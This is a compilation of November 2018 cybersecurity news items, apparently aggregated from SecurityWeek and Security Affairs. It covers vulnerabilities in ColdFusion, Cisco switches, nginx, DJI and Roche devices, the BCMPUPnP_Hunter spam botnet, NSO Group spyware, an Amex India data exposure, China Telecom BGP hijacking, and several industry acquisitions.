One of the command execution flaws requires authentication, but the ICS-CERT advisory shows that the affected products use weak access credentials, which suggests that it may be easy for an attacker to authenticate on the system.
“The vulnerabilities are easy to exploit once known, but are very hard to discover and research,” Medigate told SecurityWeek.
According to the company, the vulnerabilities can pose a threat to patients using the impacted devices.
“These vulnerabilities allow complete control of the base station and hand-held device including all generated network traffic. This means the medical protocol used by the device can be altered and the medical data can be changed. In the case of a blood glucose meter, this can put a patient at risk. If the device it altered, it could affect the readings or data transfer which could lead to incorrect treatment,” the company explained.
According to ICS-CERT, Roche is preparing patches for the vulnerabilities found by Medigate and they should be available sometime this month. In the meantime, the company has advised customers to restrict network and physical access to affected devices, protect connected endpoints from malicious software and unauthorized access, and monitor the network for suspicious activity.
ForeScout Acquires Industrial Security Firm SecurityMatters for $113 Million in Cash
10.11.2018 securityweek IT
Network access security firm ForeScout Technologies (NASDAQ:FSCT) announced on Thursday that has acquired operational technology (OT) network security firm SecurityMatters for approximately $113 million in cash.
The acquisition will help ForeScout provide deeper visibility into OT networks to help industrial firms mitigate threats and segment IT and OT environments, the company said.
Founded in 2009 by Damiano Bolzoni, Sandro Etalle and Emmanuele Zambon, SecurityMatters provides organizations with device visibility, continuous network monitoring, and threat and anomaly detection for industrial environments using passive network monitoring that doesn’t impact operations.
The two companies announced a technology integration partnership earlier this year.
ForeScout’s CounterACT visibility platform, combined with SecurityMatters’ technology, enables agentless device discovery, classification and assessment for a wide variety of devices across IT and OT infrastructure.
ForeScout has more than 2,900 customers in over 80 countries that use its solutions, which help accelerate incident response, automate workflows and optimize existing security investments.
Late last month ForeScout launched a partnership with industrial networking and security firm Belden.
Adobe ColdFusion Vulnerability Exploited in the Wild
10.11.2018 securityweek Vulnerebility
A recently patched remote code execution vulnerability affecting the Adobe ColdFusion web application development platform has been exploited in the wild by one or more threat groups, Volexity warned on Thursday.
The security hole in question is tracked as CVE-2018-15961 and it was resolved by Adobe in September with its Patch Tuesday updates. The vendor described the vulnerability as a critical unrestricted file upload bug that allows arbitrary code execution. This was one of the five flaws reported to Adobe by Pete Freitag of Foundeo.
The updates were initially assigned a priority rating of “2,” which indicates that exploitation is less likely. However, Adobe silently updated its advisory in late September after learning that CVE-2018-15961 had been actively exploited and assigned a priority rating of “1” for the ColdFusion 2018 and ColdFusion 2016 updates.
According to Volexity, which specializes in incident response, forensics and threat intelligence, there is no public exploit for the targeted ColdFusion vulnerability. The company says it has spotted what it believes to be a China-based APT group exploiting the flaw to upload an old webshell known as China Chopper to a vulnerable server.
The compromised web server had all ColdFusion updates installed, except for the one patching CVE-2018-15961. The attack took place roughly two weeks after Adobe released the fixes, the security firm said.
Volexity’s analysis showed that the vulnerability was introduced when Adobe decided to replace the older FCKeditor WYSIWYG editor with the newer CKEditor. The security bug is said to be similar to a ColdFusion flaw patched back in 2009.
Exploitation of the vulnerability is not difficult, Volexity noted, as it only requires sending a specially crafted HTTP POST request to the upload.cfm file, which does not require any authentication and is unrestricted.
While CKEditor prevented users from uploading certain types of potentially dangerous files, such as .exe and .php, it still allowed .jsp (JavaServer Pages) files, which can be executed in ColdFusion.
The APT group observed by Volexity exploited this weakness, along with a bug that allowed them to change the destination directory, to upload the webshell.
After spotting this attack, the company’s researchers started analyzing publicly accessible ColdFusion servers and found many systems that appeared to have been compromised, including ones belonging to government, educational, healthcare, and humanitarian aid organizations. Many of the hacked sites had been defaced or showed attempts to upload a webshell.
While the researchers could not confirm that all attacks exploited CVE-2018-15961, there is some indication that a non-APT threat group may have discovered the flaw months before Adobe released a patch in September, as some of the attackers’ files had been last modified in early June.
Some of the targeted websites included defaced index files that attributed the attack to AnoaGhost, a hacktivist group said to be based in Indonesia and which appears to have ties to pro-ISIS hacker gangs.
Prioritizing Flaws Based on Severity Increasingly Ineffective: Study
10.11.2018 securityweek Vulnerebility
The large number of vulnerabilities found every year has made it increasingly difficult for organizations to effectively prioritize the security holes exposing their applications and networks, according to a new report published on Wednesday by Tenable.
The company, which helps organizations reduce their cyber risk, has conducted a detailed analysis of the flaws discovered last year and in the first half of 2018.
Tenable has counted all the common vulnerabilities and exposures (CVE) identifiers assigned last year and determined that there were 15,038 new flaws discovered, compared to 9,837 in 2016, which represents an increase of more than 50%. There has been an increase of 27% in the number of vulnerabilities disclosed in the first half of 2018 compared to the same period of 2017, and the security firm estimates that this year the count could reach 18,000-19,000.
In 2017, over half of the vulnerabilities were rated “critical” or “high severity” - CVSSv3 assigns higher scores to flaws compared to CVSSv2. However, exploits were only made public for 7% of the total and only a small subset of those were actually weaponized and exploited by malicious actors.

According to Tenable, enterprises find, on average, 870 unique vulnerabilities per day, including newly discovered flaws and unpatched issues that were disclosed previously. Of all the vulnerabilities discovered so far, roughly 12% have been rated “critical,” which means organizations have to deal with roughly 100 weaknesses per day even if they prioritize only the most serious findings.
“Trying to remediate and mitigate all disclosed vulnerabilities, even when prioritizing High and Critical vulnerabilities, is an exercise in futility, as our data shows,” Tenable said in its report.
“Managing vulnerabilities at volume and scale across different teams requires actionable intelligence. Otherwise, we’re not making informed decisions – we’re guessing. An intelligence deficit in vulnerability management is causing real-world implications – with 34 percent of breached organizations stating they were aware of the vulnerability that led to their breach before it happened,” it added.
The company has found that roughly a quarter of all 107,000 CVEs assigned until October 2018 impact enterprise environments and nearly two-thirds of the vulnerabilities found by enterprises are “high severity” or “critical.”
The security holes most commonly found in enterprises impact software from Microsoft, Google, Oracle, and Adobe, including the .NET Framework, Chrome, Java, Internet Explorer, Flash Player and Outlook. More than a quarter of enterprises are also exposed to attacks due to issues related to SSL.
“The problem is we have too much information and not enough intelligence. Turning information into intelligence requires interpretation and analysis – something that doesn’t scale easily. The solution lies in operationalizing intelligence based on your organization’s unique characteristics – your most critical digital assets and vulnerabilities,” Tenable said.
The complete Tenable Vulnerability Intelligence Report is available on the company’s website in PDF format.
Entrust Datacard Acquires Spanish Firm Safelayer
10.11.2018 securityweek IT
Minneapolis-based identity firm Entrust Datacard has acquired Barcelona, Spain firm Safelayer Secure Communications. Financial details have not been disclosed.
Against a background of increasing digitization of both commerce and government, Entrust Datacard provides trusted identity and secure transaction technologies. Safelayer complements this with software for public key infrastructure (PKI) solutions, multifactor authentication systems, electronic signature, encryption and secure transactions, and for generating trust services in telematic networks such as the Internet and mobile networks.
The two key reasons for the acquisition appear to be geographic expansion (Safelayer is particularly strong in the EU and Latin America); and Safelayer's eIDAS competencies.
On the former, Anudeep Parhar, CIO at Entrust Datacard, commented, "At Entrust Datacard we are committed to being the industry leader in certificate-based security solutions across the regions we serve. As such, we look forward to bringing Safelayerís established PKI and Electronic Trust Services in EMEA and Latin America into our portfolio."
On the latter, he said, "The strong and talented team at Safelayer, coupled with their digital signature solution and eIDAS competencies, enhances our team and further establishes our commitment to accredited trust services across these regions and globally."
eIDAS, standing for 'electronic identification and trust services', is an EU Regulation that came into force in July 2016. As a Regulation it is required law in all EU member states. Its purpose is to enhance trust in electronic transactions between businesses, citizens and public authorities by providing a common legal framework for the cross-border recognition of electronic ID and consistent rules on trust services across the EU.
It provides a framework that allows EU citizens to use electronic ID to access public services in other member states; and establishes requirements for trust services and how trust service providers can gain qualified status.
In 2016, Safelayer became a founding member of the Cloud Signature Consortium. Its purpose is to develop a new standard for cloud-based digital signatures that will meet the requirements of eIDAS -- a standard that it expects to have a global impact.
In addition to market expansion opportunities, says Entrust Datacard in announcing the acquisition, it "also provides Entrust Datacard with Safelayerís best-in-class eIDAS-compliant digital signature technology. The digital signing solution is a comprehensive platform for eIDAS trust services that combines authentication, single sign on (SSO) and identity federation; the solution incorporates PKI for implementing electronic signature functions."
Entrust Datacard intends to maintain Safelayer's Spanish offices and existing staff.
This is Entrust Datacardís second security acquisition in under six months. The company made an investment in CensorNet and acquired its SMS Passcode solution in July 2018.
Snowden speaks about the role of surveillance firm NSO Group in Khashoggi murder
9.11.2018 securityaffairs BigBrothers
Snowden warns of abuse of surveillance software that also had a role in the murder of the Saudi Arabian journalist Jamal Khashoggi.
The popular US whistleblower Edward Snowden has reported the abuse of surveillance made by many governments, he blamed the Israeli company NSO Group for developing and selling surveillance software to Saudi Arabia.
Speaking during a conference in Tel Aviv on Wednesday, Snowden explained that the spy software developed by NSO Group enabled the murder of dissident journalist Jamal Khashoggi, at a conference in Tel Aviv on Wednesday.
Snowden claimed that Israeli company NSO Group had sold Saudi Arabia software that was used to compromise the smartphone of one of Khashoggi’s friends.
Officially the sale of surveillance software is limited to authorized governments to support investigation of agencies on criminal organizations and terrorist groups.
Unfortunately, its software is known to have been abused to spy on journalists and human rights activists.
In July, Citizen Lab collected evidence of attacks against 175 targets worldwide carried on with the NSO spyware. Citizen Lab uncovered other attacks against individuals in Qatar or Saudi, where the Israeli surveillance software is becoming very popular.
COUNTRY NEXUS REPORTED CASES OF INDIVIDUALS TARGETED YEAR(S) IN WHICH SPYWARE INFECTION WAS ATTEMPTED
Panama Up to 150 (Source: Univision)1 2012-2014
UAE 1 (Source: Citizen Lab) 2016
Mexico 22 (Source: Citizen Lab) 2016
Saudi Arabia 2 (Source: Amnesty, Citizen Lab) 2018
In August, an Amnesty International report confirmed that its experts identified a second human rights activist, in Saudi Arabia, who was targeted with the powerful spyware.
According to Joshua Franco, Amnesty’s head of technology and human rights, recent discovery demonstrates that trading of surveillance software is going out-of-control.
Now Snowden claims that the Israeli surveillance firm NSO Group had a primary role in Khashoggi’s murder that is “one of the major stories that’s not being written about.”
“They are the worst of the worst in selling these burglary tools that are being actively, currently used to violate the human rights of dissidents, opposition figures, activists, to some pretty bad players,” Snowden told his audience.
The Snowden Video Interview was published by almasdarnews.com.
Snowden told to the audience that the surveillance firms don’t operate “to save lives, but to make money.”
Citizen Lab
✔
@citizenlab
NEW REPORT: The Kingdom Came to Canada: How Saudi-Linked Digital Espionage Reached Canadian Soil https://citizenlab.ca/2018/10/the-kingdom-came-to-canada-how-saudi-linked-digital-espionage-reached-canadian-soil/ …
397
10:02 PM - Oct 1, 2018
Twitter Ads info and privacy
The Kingdom Came to Canada: How Saudi-Linked Digital Espionage Reached Canadian Soil - The Citizen...
In this report, we describe how Canadian permanent resident and Saudi dissident Omar Abdulaziz was targeted with a fake package delivery notification. We assess with high confidence that Abdulaziz’s...
citizenlab.ca
379 people are talking about this
Twitter Ads info and privacy
The principal product of the NSO Group is a surveillance software called Pegasus, it allows to spy on the most common mobile devices, including iPhones, Androids, and BlackBerry and Symbian systems.
Pegasus is a perfect tool for surveillance, it is able to steal any kind of data from smartphones and use them to spy on the surrounding environment through their camera and microphone.
“In its commercial proposals, the NSO Group asserts that its tracking software and hardware can install itself in any number of ways, including “over the air stealth installation,” tailored text messages and emails, through public Wi-Fi hot spots rigged to secretly install NSO Group software, or the old-fashioned way, by spies in person.” continues The New York Times.
Compliance to Cybersecurity Requirements and False Claims Act
9.11.2018 securityaffairs Cyber
There’s a growing risk of companies receiving substantial fines for not complying with cybersecurity standards under False Claims Act.
However, an emerging concern for businesses that act as contract-based service providers for government entities is that those establishments could also be liable under the False Claims Act (FCA).
What Is the False Claims Act?
The False Claims Act is enforced at the federal level as well as in over two dozen states and the District of Columbia. It stipulates that private citizens can file lawsuits against entities engaging in fraud or dishonesty during certain government transactions.
The citizens that participate in such legal action are called whistleblowers and typically receive between 15 and 25 percent of the recovered amount in a successful suit. Many FCA violations relate to inaccurate billing or falsified information given to government authorities. However, federal contractors can also be held liable for not adhering to the terms of their agreements.
More specifically, the Supreme Court ruled that FCA liability can occur if a government contractor submits a claim for payment for services but does not mention nonadherence to a statutory, regulatory or contractual requirement. The contractor must also know that the shortcoming would affect the government’s decision to pay.
The Link Between the False Claims Act and Cybersecurity
It may not initially be clear how the FCA relates to cybersecurity until people realize that federal contractors must abide by numerous cybersecurity best practices under the Federal Acquisition Regulation (FAR), established June 15, 2016.
The FAR mentions 15 “basic safeguarding requirements” for cybersecurity, including sanitizing or destroying media or devices containing federal contract information at the end of their usage periods and limiting access to information systems so that it encompasses only the actions that authorized users should carry out — not additional privileges.
There’s also the Defense Federal Acquisition Regulation Supplement (DFARS). It relates to contractors working for the Department of Defense (DoD) and dictates how they must handle controlled unclassified information (CUI) by protecting it adequately and reporting breaches promptly.
Parties that did not get in compliance by the end of December 2017 were at risk of losing their contracts or getting stop-work orders. They also had to report how they failed to meet the standards set.
Then, in early 2018, the General Services Administration (GSA) announced plans to officially regulate how federal contractors protect information. Whereas the FAR does not cover cybersecurity breach reporting requirements, the GSA holds contractors responsible for reporting breaches and doing so to the appropriate parties within a defined timeframe.
A Lack of Cybersecurity Best Practices Could Cause Obstacles
The details about the regulations above show how companies that provide services to government entities could be liable under the FCA for not honoring the terms of their contracts — specifically those relating to cybersecurity. Each false claim made that falls within the specifications of the FCA carries a fine of $5,500 to $11,000. The offending party must also pay the whistleblower’s legal fees.
However, even the businesses that don’t experience that consequence of noncompliance could find that a lack of cybersecurity readiness hinders operations.
The DoD proposed taking cybersecurity into account when choosing contractors. Already, the body evaluates cost, schedule and performance. But DoD representatives recognize that contractors are at risk of being infiltrated by cybercriminals, so if contractors don’t take cybersecurity seriously, they could find it difficult to remain competitive during the contract bidding process.
Even businesses that provide non-DoD-related services could become limited by not focusing on appropriate levels of cybersecurity. If other government agencies follow the DoD’s lead and make cybersecurity a priority, the businesses that provide services to government-run entities like public schools or veterans’ affairs hospitals could find their federal associations ceasing.
![]()
Breaches Bring About Worldwide Headlines
The worst cybersecurity breaches attract attention around the world. The total number of victims could rise to the millions, and some attacks even threaten local infrastructure, such as power grids. Although the emphasis here was on U.S. cybersecurity, the matter of staying safe from online threats is a global concern.
It’s not difficult to see why government entities know they can’t afford to do business with companies that aren’t well protected against cybersecurity issues.
When businesses neglect cybersecurity, they could get sued under the FCA, lose government contracts and suffer substantial reputational damage.
BCMPUPnP_Hunter Botnet infected 400k routers to turn them in email spammers
9.11.2018 securityaffairs BotNet
Security researchers at 360 Netlab have discovered a new spam botnet, dubbed BCMPUPnP_Hunter, that likely already infected around 400,000 machines to date.
Security experts from 360 Netlab security firm have recently discovered a new spam botnet, dubbed BCMPUPnP_Hunter, that mainly targets routers that have the BroadCom UPnP feature enabled.
The BCMPUPnP_Hunter was first spotted in September, but researchers were able to capture the first sample only a month later.
Experts pointed out that the interaction between the botnet and the potential target takes multiple steps, it starts with tcp port 5431 destination scan-
“it starts with tcp port 5431 destination scan, then moving on to check target’s UDP port 1900 and wait for the target to send the proper vulnerable URL.” reads the analysis published by 360 Netlab.
“After getting the proper URL, it takes another 4 packet exchanges for the attacker to figure out where the shellcode’s execution start address in memory is so a right exploit payload can be crafted and fed to the target.”
Experts noticed that the amount of infection is very large, the number of active scanning IP in each scan event is about 100,000.
Once the device is compromised, the attacker implements a proxy network (tcp-proxy) that communicates with well-known mail servers such as Outlook, Hotmail, Yahoo! Mail, etc. This circumstance suggests the botnet may have been involved in spam campaigns.
Below some findings shared by the experts:
It can be seen that the scan activity picks up every 1-3 days. The number of active scanning IP in each single event is about 100,000
All together we have 3.37 million unique scan source IPs. It is a big number, but it is likely that the IPs of the same infected devices just changed over time.
The number of potential infections may reach 400,000 according to Shodan based on the search of banner: Server: Custom/1.0 UPnP/1.0 Proc/Ver
The geographical distribution for the scanner IPs in the last 7 days revealed that most of the infected devices are in India, the United States, and China.

The experts probed the scanners and discovered at least 116 different type of infected device information.
The malware sample analyzed by the experts is composed of the main body and a shellcode that is apparently designed specifically to download the main sample and execute it.
“The main function of shellcode is to download the main sample from C2(109.248.9.17:8738) and execute it.” continues the analysis.
“The shellcode has a full length of 432 bytes, very neatly organized and written, some proofs below (We did not find similar code using search engines). It seems that the author has profound skills and is not a typical script kid:”
The main sample includes an exploit for the BroadCom UPnP vulnerability and the proxy access network module. The main sample can parse four instruction codes from C2, enable the port scan, search for a potentially vulnerable target, empty current task, access proxy network.
The botnet was likely designed to proxy traffic to servers of well-known mail service providers. The researchers believe the proxy network established by the botnet is abused for spam due to the connections only made over TCP port 25.
New Spam Botnet Likely Infected 400,000 Devices
9.11.2018 securityweek BotNet Spam
A newly discovered botnet that appears designed to send spam emails likely infected around 400,000 machines to date, 360 Netlab security researchers warn.
Dubbed BCMPUPnP_Hunter, the threat was observed mainly targeting routers that have the BroadCom UPnP feature enabled. The botnet emerged in September, but a multi-step interaction between the botnet and the potential target prevented the researchers from capturing a sample until last month.
The interaction, 360 Netlab explains, starts with tcp port 5431 destination scan, after which the malware checks the target’s UDP port 1900 and then waits for the proper vulnerable URL. After four other packet exchanges, the attacker finally figures out the shellcode's execution start address in memory and delivers the proper exploit.
Following a successful attack, a proxy network is implemented, to communicate with well-known mail servers such as Outlook, Hotmail, Yahoo! Mail, and others, most likely with the intent to engage in spam activities.
Over the past month, the number of scanning source IPs has been constantly in the 100,000 range, though it also dropped below the 20,000 mark roughly two weeks ago. The scan activity picks up every 1-3 days, with around 100,000 scan source IPs involved in each scan event.
Overall, the researchers registered over 3.37 million scan source IPs, but they believe this large number is the result of some devices changing their IP over time.
By probing the scanners, 360 Netlab managed to obtain 116 different type of infected device information. The botnet is believed to have infected around 400,000 devices all around the world, with the highest concentration in India, the United States, and China.
The analyzed malware sample consists of a shellcode and the main body. The shellcode, apparently designed specifically to download the main sample and execute it, seems to have been created by a skilled developer, the researchers point out.
The main sample includes an exploit for the BroadCom UPnP vulnerability, as well as the proxy access network module, and can parse four instruction codes from the command and control (C&C) server: an initial packet without practical functionality, and commands to search for vulnerable targets, to empty the current task, and to launch the proxy service.
The botnet, the researchers say, appears designed to proxy traffic to servers of well-known mail service providers. With connections only made over TCP port 25 (which is used by SMTP - Simple Mail Transfer Protocol), the researchers are confident the proxy network established by the botnet is abused for spam.
Default Account Exposes Cisco Switches to Remote Attacks
9.11.2018 securityweek Attack
A default account present in Cisco Small Business switches can allow remote attackers to gain complete access to vulnerable devices. The networking giant has yet to release patches, but a workaround is available.
According to Cisco, Small Business switches running any software release come with a default account that is provided for the initial login. The account has full administrator privileges and it cannot be removed from the system.
The account is disabled if an administrator configures at least one other user account with the access privilege set to level 15, which is equivalent to root/administrator and provides full access to the switch. However, if no level 15 accounts are configured or existing level 15 accounts are removed from the device, the default account is re-enabled and the administrator is not notified.
Malicious actors can leverage this account to log in to a device and execute arbitrary commands with full admin privileges.
The vulnerability, tracked as CVE-2018-15439, was reported to Cisco by Thor Simon of Two Sigma Investments LP. The vendor says it’s not aware of any attempts to exploit the vulnerability for malicious purposes.
The flaw affects Cisco Small Business 200, 300 and 500 series switches, Cisco 250 and 350 series smart switches, and Cisco 350X and 550X series stackable managed switches. The vendor says Cisco 220 series smart switches are not impacted.
Until Cisco releases a patch, users have been advised to add at least one user account with privilege level 15 to their device’s configuration. The company’s advisory contains detailed instructions on how such accounts can be configured.
Cisco has also informed customers of a critical authentication bypass vulnerability affecting the management console in its Stealthwatch Enterprise product. A remote attacker can exploit the vulnerability to bypass authentication and execute arbitrary commands with admin rights.
Another critical vulnerability that allows arbitrary command execution with elevated privileges has been found in Cisco Unity Express.
Patches are available for both the Unity Express and the Stealthwatch Enterprise flaws and there is no evidence of malicious exploitation.
Cisco recently rolled out patches for a denial-of-service (DoS) vulnerability impacting some of its security appliances. The security hole has been exploited in attacks and the company released fixes only a week after disclosure.
Man Behind DDoS Attacks on Gaming Companies Pleads Guilty
9.11.2018 securityweek Attack
A 23-year-old man from Utah pleaded guilty this week to launching distributed denial-of-service (DDoS) attacks against several online gaming companies in 2013 and 2014.
According to the U.S. Justice Department, Austin Thompson targeted servers belonging to Sony Online Entertainment (later spun off and renamed Daybreak Game Company) and other companies. The man announced his attacks via the Twitter account @DerpTrolling.
The account still exists, but it hasn’t been active since January 2016, when it resumed tweeting after a break of more than one year.
Thompson has pleaded guilty to causing damage that exceeds $95,000 to a protected computer, for which he faces up to 10 years in prison, a fine of $250,000, and 3 years of supervised release. His sentencing is scheduled for March 1, 2019.
While authorities charged the Utah man for attacks between 2013 and 2014, DerpTrolling was active since 2011. DerpTrolling made some headlines in 2013 and 2014 after disrupting online gaming servers owned by EA, Sony, Riot Games, Microsoft, Nintendo and Valve.
At one point, the cybercriminal leaked some account credentials allegedly belonging to PlayStation Network, Windows Live and 2K Games users, but it later turned out that the data was either fake or not obtained as a result of a breach, as DerpTrolling claimed.
“Denial-of-service attacks cost businesses millions of dollars annually,” said U.S. Attorney Adam Braverman. “We are committed to finding and prosecuting those who disrupt businesses, often for nothing more than ego.”
DJI Drone Vulnerability Exposed Customer Data, Flight Logs, Photos and Videos
9.11.2018 securityweek Vulnerebility
Vulnerability Exposed DJI Customer Data and Drone Flight Logs, Photos and Videos Generated During Drone Flights
In August 2017 the U.S. Immigration and Customs Enforcement agency (ICE) issued an intelligence bulletin warning that Da Jiang Innovations (DJI) -- the world's largest drone manufacturer -- was "likely passing U.S. critical infrastructure and law enforcement data to [the] Chinese government." DJI strenuously denied the accusation.
Now Check Point Research has published details of a DJI vulnerability that would allow the Chinese government -- or anybody else in the world -- to simply take that data without any involvement from DJI. The vulnerability could provide full access to a drone user's DJI account. A successful attacker would be able to obtain cloud-based flight records, stored photographs, user PII including credit card details -- and a real-time view from the drone's camera and microphone.
The vulnerability, providing access to users' personal details, would be attractive to cybercriminals around the world. The flight records could also be used to track delivery drones to determine where deliveries are made in order to intercept and steal them.
The live camera view would be attractive to nation-state actors involved in critical infrastructure reconnaissance. Indeed, last year's ICE bulletin notes that the Los Angeles Sheriff's Office had announced its intention to deploy DJI drones for "barricaded suspects, hostage situations and other high-risk tactical operations, hazardous materials incidents, and fire related incidents."
It also notes that the contractor building a DHS National Bio and Agro-Defense Facility in Manhattan, Kansas, is using DJI drones "to assist with construction layout and provide security during construction."
The business and facility use of drones is growing rapidly. Check Point describes the potential espionage value in more detail. "For those looking to target critical infrastructure facilities such as energy plants or water dams," the researchers write, "analyzing intricate details and images of such facilities could easily reveal information that would prove highly useful in a future attack."
It points out that threat actors would be able to home in on various technologies to find out which vendor of CCTV cameras or biometric/electronic door locks an enterprise may be using. These products and suppliers could then be investigated to find the correct tools that could bypass them. "Indeed," says the Check Point report, "having a detailed view of sensitive areas could reveal to criminals and potential terrorists where security gaps in general may lie, and pave the path to exploiting those gaps."
This vulnerability, Oded Vanunu, head of products vulnerability research at Check Point, told SecurityWeek, "is a unique opportunity for malicious actors to gain priceless information -- you have an eye in the sky. Organizations are moving towards automated flights, sometimes with dozens of drones patrolling across sensitive facilities. With this vulnerability you could take over the accounts and see and hear everything that the drones see or hear. This is a huge opportunity for malicious actors."
It would be attractive to general criminals to gain PII and use or resell it, and for criminals and state actors to use "in targeted attacks against cities or sensitive facilities."
The vulnerability itself involves a loophole in DJI's customer identification. By attacking the token used to identify registered users across the various DJI services, Check Point gained access to all the DJI platforms. It required registering an account within the DJI user forum and then posting an XSS attack. "Unlike most account takeovers, though, that rely on social engineering methods to fool the target victim into sending the attacker their login credentials," note the researchers, "our team simply collected the user's identifying token via a regular looking link posted in DJI's forum to essentially hack into the victim's account across all platforms."
Once the identifying token is acquired, an attacker would be able to hijack the account, log in and gain access to the flight and personal data registered to the user's drone.
Check Point reported the vulnerability to DJI, and it was fixed on September 28, 2018.
A statement from DJI sent to SecurityWeek confirms the problem. "Check Point's researchers discovered that DJI's platforms used a token to identify registered users across different aspects of the customer experience, making it a target for potential hackers looking for ways to access accounts. DJI users who had manually uploaded photos, videos or flight logs to DJI's cloud servers could have seen that data become vulnerable to hacking. It could have also allowed access to some customer information, and users on the DJI FlightHub fleet management system could have had live flight information accessed as well."
DJI engineers subsequently classified the vulnerability as high risk, but low probability. The high risk is clear; but the low probability is explained as the necessity for "a complicated set of preconditions to be successfully exploited: The user would have to be logged into their DJI account while clicking on a specially-planted malicious link in the DJI Forum."
There is, adds the DJI statement, "no evidence it was ever exploited." It is worth noting, however, Check Point's closing comment: "the admin would not receive any notification that an attacker has accessed their account. Meanwhile, the attacker would have completely uninhibited access to login and view the drone's camera during live operations of any flights currently in progress, or download records of previously recorded flights that had been uploaded to the FlightHub platform."
Several Vulnerabilities Patched in nginx
9.11.2018 securityweek Vulnerebility
Updates released this week for the nginx open source web server software address several denial-of-service (DoS) vulnerabilities.
In addition to providing web server functionality, Nginx can be used as a load balancer and a reverse proxy. It powers roughly 400 million websites, which makes it one of the most widely used web servers. NGINX, Inc., the company behind nginx, has raised over $100 million, including $43 million in June 2018.
Nginx developers announced this week that versions 1.15.6 and 1.14.1 address two HTTP/2 implementation vulnerabilities that can lead to a DoS condition. The issues impact versions 1.9.5 through 1.15.5.
One of the flaws, tracked as CVE-2018-16843, can result in excessive memory consumption. The other security bug, discovered by Gal Goldshtein from F5 Networks and identified as CVE-2018-16844, can cause excessive CPU usage.
“The issues affect nginx compiled with the ngx_http_v2_module (not compiled by default) if the ‘http2’ option of the ‘listen’ directive is used in a configuration file,” explained nginx core developer Maxim Dounin.
Website administrators using nginx were also informed of a security hole affecting the ngx_http_mp4_module module, which provides pseudo-streaming support for MP4 media files.
The vulnerability, tracked as CVE-2018-16845, can allow an attacker to cause the worker process to crash or leak memory by getting the module to process a specially crafted MP4 file.
“The issue only affects nginx if it is built with the ngx_http_mp4_module (the module is not built by default) and the ‘mp4’ directive is used in the configuration file,” Dounin explained. “Further, the attack is only possible if an attacker is able to trigger processing of a specially crafted mp4 file with the ngx_http_mp4_module.”
This vulnerability impacts nginx 1.1.3 and later and 1.0.7 and later, and it was also patched with the release of versions 1.15.6 and 1.14.1 on November 6.
689,272 plaintext records of Amex India customers exposed online
9.11.2018 securityaffairs Hacking Incindent
Records associated with 689,272 plaintext records Amex India customers were exposed online via unsecured MongoDB server.
Personal details of nearly 700,000 American Express (Amex India) India customers were exposed online via an unsecured MongoDB server.
The huge trove of data was discovered by Bob Diachenko from cybersecurity firm Hacken, most of the records were encrypted, but 689,272 records were stored in plaintext.
The expert located the database by using IoT search engines such as Shodan and BinaryEdge.io.
“On 23rd October I discovered an unprotected Mongo DB which allowed millions of records to be viewed, edited and accessed by anybody who might have discovered this vulnerability. The records appeared to be from an American Express branch in India.” states the blog post published by Diachenko.
AMEX records american express
689,272 plaintext records included personal details of Amex India customers’ phone numbers, names, email addresses, and ‘type of card’ description fields.
The archive included 2,332,115 records containing encrypted data (i.e. names, addresses, Aadhaar numbers, PAN card numbers, and phone numbers.
Bob Diachenko
@MayhemDayOne
Seems like @AmexIndia exposed its #MongoDB for a while, with some really sensitive data (base64 encrypted). Now secured (just when I was preparing responsible disclosure), but question remains how long it was open. Found with @binaryedgeio engine.
42
10:12 AM - Oct 25, 2018
35 people are talking about this
Twitter Ads info and privacy
“Upon closer examination, I am inclined to believe that the database was not managed by AmEx itself but instead by one their subcontractors who were responsible for SEO or lead generation. I came to this conclusion since many of the entries contained fields such as ‘campaignID’, ‘prequalstatus’ and ‘leadID’ etc.” added Diachenko.
Diachenko promptly reported his findings to Amex India that immediately took down the server. At the time of writing is not clear how much time the server remained exposed online, Amex India that investigated the case declared that it did not discover any “evidence of unauthorized access.”
“We applaud AmEx’s rapid response to this issue, noting they immediately took down that server upon notification and began further investigations.” Diachenko concluded.
“As we learned from this incident, one never knows when transient firewall rules may inadvertently expose your development machines to the public. In this case, it appears to have only exposed some long-lost personal information of an unknown number of AmEx India customers, but for others, it could be critical intellectual property or even your entire subscriber base that is at risk of being exposed.”
Experts detailed how China Telecom used BGP hijacking to redirect traffic worldwide
9.11.2018 securityaffairs BigBrothers
Security researchers revealed in a recent paper that over the past years, China Telecom used BGP hijacking to misdirect Internet traffic through China.
Security researchers Chris C. Demchak and Yuval Shavitt revealed in a recent paper that over the past years, China Telecom has been misdirecting Internet traffic through China.
China Telecom was a brand of the state-owned China Telecommunications Corporation, but after marketization of the enterprise spin off the brand and operating companies as a separate group.
China Telecom is currently present in North American networks with 10 points-of-presence (PoPs) (eight in the United States and two in Canada), spanning major exchange points.
The two researchers pointed out that the telco company leverages the PoPs to hijack traffic through China, it has happened several times over the past years,
According to the experts, the activity went unnoticeable for a long time, but to better understand how it is possible to hijack the traffic let’s reads this excerpt from the paper:
“Within the BGP forwarding tables, administrators of each AS announce to their AS neighbors the IP address blocks that their AS owns, whether to be used as a destination or a convenient transit node.” states the paper.
“Errors can occur given the complexity of configuring BGP, and these possible errors offer covert actors a number of hijack opportunities. If network AS1 mistakenly announces through its BGP that it owns an IP block that actually is owned by network AS2, traffic from a portion of the Internet destined for AS2 will actually be routed to – and through – AS1. If the erroneous announcement was maliciously arranged, then a BGP hijack has occurred.”
On April 8th, 2010 China Telecom hijacked 15% of the Internet traffic for 18 minutes, experts speculate it was a large-scale experiment for controlling the traffic flows.
The incident also affected US government (‘‘.gov’’) and military (‘‘.mil’’) websites.
Many other similar cases were reported by the experts over the years, in December 2017, traffic for Google, Apple, Facebook, Microsoft, and other tech giants routed through Russia, also in this case experts speculated it was an intentional BGP Hijacking.
